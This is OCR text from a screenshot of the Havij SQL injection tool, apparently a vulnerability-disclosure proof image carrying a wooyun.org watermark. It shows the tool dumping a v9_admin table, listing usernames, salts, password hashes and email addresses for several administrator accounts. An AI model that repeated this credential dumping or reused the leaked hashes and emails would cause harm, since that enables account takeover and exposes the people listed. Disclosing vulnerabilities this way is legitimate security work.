 Havij
Target: http://localhost/authkey.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
a1017182357
v9_admin
userid
username
roleid
encrypt
lastlogintime
email
lang
password
realname
card
lastloginip
v9_admin_panel
username encrypt password email
gly PZud8h a598a4eb31bcc1191f94999f6fe06064 huangxing
yanzi YenRrk 36669227953959d6e0c4827d5d138890 71@qq.co
admin HtcxGd fbe20ab39b5654215079a6bfdd526499 08@qq.co
dlt Tl36D4 a139dda6e1941f8077bcf7685b763608 rucdlt@16
ziyan Zt91Dd 767b5c153a1d4a923159ab8bf1eadf01 71@qq.co
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username,password=admin^fbe20ab39b5654215079a6bfdd526499
Data Found: username,password=gly^a598a4eb31bcc1191f94999f6fe06064
Count(*) of a1017182357.v9_admin is 6
Data Found: username,password,encrypt,email=gly^a598a4eb31bcc1191f94999f6fe06064^PZud8h^huangxingtao123@163.com
Data Found: username,password,encrypt,email=
Data Found: username,password,encrypt,email=admin^fbe20ab39b5654215079a6bfdd526499^HtcxGd^08@qq.com
Data Found: username,password,encrypt,email=dlt^a139dda6e1941f8077bcf7685b763608^Tl36D4^rucdlt@163.com
Data Found: username,password,encrypt,email=ziyan^767b5c153a1d4a923159ab8bf1eadf01^Zt91Dd^71@qq.com
Data Found: username,password,encrypt,email=yanzi^36669227953959d6e0c4827d5d138890^YenRrk^71@qq.com
www.wooyun.org